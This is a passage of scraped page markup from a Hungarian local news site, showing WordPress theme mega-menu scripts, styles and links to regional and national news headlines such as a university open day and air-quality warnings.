text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_155","tdc_css_class_style":"tdi_155_rand_style","context":"","category_id":"1086","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_155"}';
block_tdi_155.td_column_number = "3";
block_tdi_155.block_type = "tdb_header_mega_menu";
block_tdi_155.post_count = "4";
block_tdi_155.found_posts = "1519";
block_tdi_155.header_color = "";
block_tdi_155.ajax_pagination_infinite_stop = "";
block_tdi_155.max_num_pages = "380";
tdBlocksArray.push(block_tdi_155);</script><div class="block-mega-child-cats"><a 
 class="cur-sub-cat mega-menu-sub-cat-tdi_155" 
 id="tdi_156" 
 data-td_block_id="tdi_155" 
 data-td_filter_value="" 
 href="https://mizumiskolc.hu/kategoria/hirek/borsod/"
 >Minden</a><a 
 class="mega-menu-sub-cat-tdi_155" 
 id="tdi_157" 
 data-td_block_id="tdi_155" 
 data-td_filter_value="1092" 
 href="https://mizumiskolc.hu/kategoria/hirek/borsod/borsod-gazdasag/"
 >Borsod - Gazdaság</a><a 
 class="mega-menu-sub-cat-tdi_155" 
 id="tdi_158" 
 data-td_block_id="tdi_155" 
 data-td_filter_value="1090" 
 href="https://mizumiskolc.hu/kategoria/hirek/borsod/borsod-kozelet/"
 >Borsod - Közélet</a><a 
 class="mega-menu-sub-cat-tdi_155" 
 id="tdi_159" 
 data-td_block_id="tdi_155" 
 data-td_filter_value="1091" 
 href="https://mizumiskolc.hu/kategoria/hirek/borsod/borsod-kultura/"
 >Borsod - Kultúra</a><a 
 class="mega-menu-sub-cat-tdi_155" 
 id="tdi_160" 
 data-td_block_id="tdi_155" 
 data-td_filter_value="1089" 
 href="https://mizumiskolc.hu/kategoria/hirek/borsod/borsod-sport/"
 >Borsod - Sport</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_155 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/leendo_hallgatoit_varja_nyilt_napra_a_tokaj-hegyalja_egyetem/"  rel="bookmark" class="td-image-wrap " title="Leendő hallgatóit várja nyílt napra a Tokaj-Hegyalja Egyetem" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Leendo_hallgatoit_varja_nyilt_napra_a_Tokaj-Hegyalja_Egyetem-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/leendo_hallgatoit_varja_nyilt_napra_a_tokaj-hegyalja_egyetem/"  rel="bookmark" title="Leendő hallgatóit várja nyílt napra a Tokaj-Hegyalja Egyetem">Leendő hallgatóit várja nyílt napra a Tokaj-Hegyalja Egyetem</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/a_tervek_szerint_halad_a_skill_labor_fejlesztese_a_korhazban/"  rel="bookmark" class="td-image-wrap " title="A tervek szerint halad a Skill labor fejlesztése a kórházban" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_tervek_szerint_halad_a_Skill_labor_fejlesztese_a_korhazban-1-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/a_tervek_szerint_halad_a_skill_labor_fejlesztese_a_korhazban/"  rel="bookmark" title="A tervek szerint halad a Skill labor fejlesztése a kórházban">A tervek szerint halad a Skill labor fejlesztése a kórházban</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/veradok_jelentkezeset_varjak_miskolcon_es_kornyeken/"  rel="bookmark" class="td-image-wrap " title="Véradók jelentkezését várják Miskolcon és környékén" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Veradok_jelentkezeset_varjak_Miskolcon_es_kornyeken-1-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/veradok_jelentkezeset_varjak_miskolcon_es_kornyeken/"  rel="bookmark" title="Véradók jelentkezését várják Miskolcon és környékén">Véradók jelentkezését várják Miskolcon és környékén</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/vastag_horeteggel_boritva_indult_utnak_valami__amirol_kiderult__egy_auto/"  rel="bookmark" class="td-image-wrap " title="Vastag hóréteggel borítva indult útnak valami, amiről kiderült, egy autó" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Vastag_horeteggel_boritva_indult_utnak_valami__amirol_kiderult__egy_auto-1-696x752.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/vastag_horeteggel_boritva_indult_utnak_valami__amirol_kiderult__egy_auto/"  rel="bookmark" title="Vastag hóréteggel borítva indult útnak valami, amiről kiderült, egy autó">Vastag hóréteggel borítva indult útnak valami, amiről kiderült, egy autó</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_155" data-td_block_id="tdi_155"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_155" data-td_block_id="tdi_155"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-858524"><a href="https://mizumiskolc.hu/kategoria/hirek/hazank/"><div class="tdb-menu-item-text">HAZÁNK</div></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_161 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_161" ><style>.tdi_161 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_161:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_161:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_161.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_161.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_161 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_161 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_161 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_161 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_161 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_161 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_161 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_161 .entry-thumb{background-position:center 50%}.tdi_161 .td-image-wrap{padding-bottom:60%}.tdi_161 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_161 .td-module-meta-info,.ie11 .tdi_161 .td-module-meta-info{flex:auto}.tdi_161 .td-post-vid-time{display:block}.tdi_161 .td-module-meta-info,.tdi_161 .td-next-prev-wrap{text-align:center}.tdi_161 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_161.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_161 .td-module-meta-info{padding:20px 5px;border-width:0 1px 1px 1px;border-color:#eaeaea}.tdi_161 .entry-title{margin:0px;font-family:Fira Sans!important;font-size:16px!important;line-height:1.3!important;font-weight:600!important;text-transform:uppercase!important}.tdi_161 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_161 .td-audio-player{font-size:12px;opacity:0;visibility:hidden;height:0}.tdi_161 .td-post-category:not(.td-post-extra-category){display:none}.tdi_161 .td-author-date{display:none}.tdi_161 .td-post-author-name{display:none}.tdi_161 .td-post-date,.tdi_161 .td-post-author-name span{display:none}.tdi_161 .entry-review-stars{display:none}.tdi_161 .td-icon-star,.tdi_161 .td-icon-star-empty,.tdi_161 .td-icon-star-half{font-size:15px}.tdi_161 .td-module-comments{display:none}.tdi_161 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_161:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_161 .td-module-title a{color:#000000}.tdi_161 .td_module_wrap:hover .td-module-title a{color:#1e73be!important}html:not([class*='ie']) .tdi_161 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_161 .tdb-mega-modules-wrap{padding:20px}.tdi_161 .block-mega-child-cats{width:160px}.tdi_161 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:6px;padding-right:6px;padding-bottom:0px;margin-bottom:0px}.tdi_161 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_161 .td_module_wrap .td-module-container:before{display:block!important}.tdi_161 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_161 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_161 .td_block_inner{margin-left:-6px;margin-right:-6px}.tdi_161 .td-module-container:before{bottom:-0px}.tdi_161 .td-module-meta-info{padding:15px 5px}.tdi_161 .entry-title{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_161 .tdb-mega-modules-wrap{padding:14px}.tdi_161 .block-mega-child-cats a{padding:0 14px}.tdi_161 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:4px;padding-right:4px;padding-bottom:0px;margin-bottom:0px}.tdi_161 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_161 .td_module_wrap .td-module-container:before{display:block!important}.tdi_161 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_161 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_161 .td_block_inner{margin-left:-4px;margin-right:-4px}.tdi_161 .td-module-container:before{bottom:-0px}.tdi_161 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_161 .entry-title{font-size:12px!important}}@media (max-width:767px){.tdi_161 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_161 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_161 .td_module_wrap .td-module-container:before{display:block!important}.tdi_161 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_161 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_161 .td-module-container:before{bottom:-0px}}</style><script>var block_tdi_161 = new tdBlock();
block_tdi_161.id = "tdi_161";
block_tdi_161.atts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"3","mm_align_screen":"yes","f_elem_font_family":"672","f_elem_font_size":"16px","mm_width":"eyJhbGwiOiIxMjQ4IiwibGFuZHNjYXBlIjoiMTI0MCJ9","mm_subcats_bg":"#ffffff","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMTRweCJ9","f_title_font_size":"eyJhbGwiOiIxNnB4IiwibGFuZHNjYXBlIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"1.3","art_title":"0","mm_child_cats":"10","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMjAifQ==","modules_gap":"eyJwb3J0cmFpdCI6IjgiLCJsYW5kc2NhcGUiOiIxMiIsImFsbCI6IjE1In0=","elem_padd":"0 10px 0","f_elem_font_line_height":"45px","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"0","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active3","tds_menu_active3-text_color_h":"#ffffff","text_color":"#000000","tds_menu_active3-bg_color":"#1e73be","f_elem_font_weight":"600","align_horiz":"content-horiz-left","inline":"yes","show_mega":"yes","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#1e73be","more":"yes","show_audio":"none","show_review":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyMHB4IDVweCIsImxhbmRzY2FwZSI6IjE1cHggNXB4In0=","show_cat":"none","image_height":"60","art_excerpt":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","f_sub_elem_font_family":"672","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"16px","f_sub_elem_font_line_height":"1","f_sub_elem_font_weight":"600","mm_border_size":"0","mm_shadow_shadow_size":"14","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.14)","meta_info_border_size":"0 1px 1px 1px","more_txt":"Tov\u00e1bbiak","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","float_right":"","elem_space":"","main_sub_tdicon":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_161","tdc_css_class_style":"tdi_161_rand_style","context":"","category_id":"172","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_161"}';
block_tdi_161.td_column_number = "3";
block_tdi_161.block_type = "tdb_header_mega_menu";
block_tdi_161.post_count = "4";
block_tdi_161.found_posts = "6593";
block_tdi_161.header_color = "";
block_tdi_161.ajax_pagination_infinite_stop = "";
block_tdi_161.max_num_pages = "1649";
tdBlocksArray.push(block_tdi_161);</script><div class="block-mega-child-cats"><a 
 class="cur-sub-cat mega-menu-sub-cat-tdi_161" 
 id="tdi_162" 
 data-td_block_id="tdi_161" 
 data-td_filter_value="" 
 href="https://mizumiskolc.hu/kategoria/hirek/hazank/"
 >Minden</a><a 
 class="mega-menu-sub-cat-tdi_161" 
 id="tdi_163" 
 data-td_block_id="tdi_161" 
 data-td_filter_value="1281" 
 href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-gazdasag/"
 >Hazánk - Gazdaság</a><a 
 class="mega-menu-sub-cat-tdi_161" 
 id="tdi_164" 
 data-td_block_id="tdi_161" 
 data-td_filter_value="1316" 
 href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-kozelet/"
 >Hazánk - Közélet</a><a 
 class="mega-menu-sub-cat-tdi_161" 
 id="tdi_165" 
 data-td_block_id="tdi_161" 
 data-td_filter_value="1315" 
 href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-kultura/"
 >Hazánk - Kultúra</a><a 
 class="mega-menu-sub-cat-tdi_161" 
 id="tdi_166" 
 data-td_block_id="tdi_161" 
 data-td_filter_value="1318" 
 href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-sport/"
 >Hazánk - Sport</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_161 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/tovabb_romlott_es_tobb_varosban_is_veszelyes_a_levego_minosege/"  rel="bookmark" class="td-image-wrap " title="Tovább romlott és több városban is veszélyes a levegő minősége" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Tovabb_romlott_es_tobb_varosban_is_veszelyes_a_levego_minosege-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/tovabb_romlott_es_tobb_varosban_is_veszelyes_a_levego_minosege/"  rel="bookmark" title="Tovább romlott és több városban is veszélyes a levegő minősége">Tovább romlott és több városban is veszélyes a levegő minősége</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/elszallo_lakasarak_utan_loholnak_a_fizetesek/"  rel="bookmark" class="td-image-wrap " title="Elszálló lakásárak után loholnak a fizetések" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Elszallo_lakasarak_utan_loholnak_a_fizetesek-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/elszallo_lakasarak_utan_loholnak_a_fizetesek/"  rel="bookmark" title="Elszálló lakásárak után loholnak a fizetések">Elszálló lakásárak után loholnak a fizetések</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/elvekonyodhat_a_balaton_jege/"  rel="bookmark" class="td-image-wrap " title="Elvékonyodhat a Balaton jege" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Elvekonyodhat_a_Balaton_jege-696x522.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/elvekonyodhat_a_balaton_jege/"  rel="bookmark" title="Elvékonyodhat a Balaton jege">Elvékonyodhat a Balaton jege</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a 